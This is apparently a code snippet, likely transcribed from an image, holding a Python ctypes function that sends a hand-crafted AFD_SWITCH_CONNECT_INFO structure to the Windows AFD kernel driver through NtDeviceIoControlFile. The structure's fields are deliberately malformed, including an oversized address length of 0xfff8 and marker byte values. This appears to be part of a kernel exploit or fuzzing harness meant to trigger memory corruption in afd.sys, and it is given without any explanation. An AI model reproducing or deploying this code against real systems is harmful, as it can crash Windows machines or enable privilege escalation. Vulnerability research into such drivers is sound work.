 def afd_san_connect_handler(handle, listen_handle, ip="127.0.0.1", port=44444):
    io_status = IO_STATUS_BLOCK()

    input_buffer = bytearray(0x10000)
    output_buffer = bytearray(0x10000)

    # Construct the Transport Address
    transport_addr = TRANSPORT_ADDRESS()
    transport_addr.TAAddressCount = 2
    transport_addr.Address.AddressLength = 0xfff8 # 2 bytes for port + 4 bytes for IP + 8 bytes padding
    transport_addr.Address.AddressType = 0x43 # AF_INET
    transport_addr.Address.Address = (ctypes.c_ubyte * (8 + 12))(0x44)


    # construct the AFD_SWITCH_CONTEXT
    switch_context = AFD_SWITCH_CONTEXT()
    switch_context.EventsActive = 0x51
    switch_context.RcvCount = 0x52
    switch_context.ExpCount = 0x53
    switch_context.SndCount = 0x54

    # Construct the main connect info structure
    connectInfo = AFD_SWITCH_CONNECT_INFO()
    connectInfo.Handle = listen_handle & 0xffff # TODO: make another param for listen
    connectInfo.Context = switch_context
    connectInfo.RemoteAddress = transport_addr


    # Put connectInfo into input buffer
    input_buffer[: ctypes.sizeof(connectInfo)] = bytes(connectInfo)  # This will copy the raw bytes of the structure into the buffer
    in_buf = (ctypes.c_ubyte * len(input_buffer)).from_buffer(input_buffer)
    in_len = len(input_buffer)



    out_buf = (ctypes.c_ubyte * len(output_buffer)).from_buffer(output_buffer)  # Output buffer can be same size or larger
    out_buf_len = len(output_buffer)

    print(ctypes.sizeof(connectInfo))

    status = NtDeviceIoControlFile(
        handle,
        None,
        None,
        None,
        ctypes.byref(io_status),
        IOCTL_AFD_SWITCH_CONNECT_IND,
        in_buf,
        in_len,
        out_buf,
        out_buf_len,
    )

    return status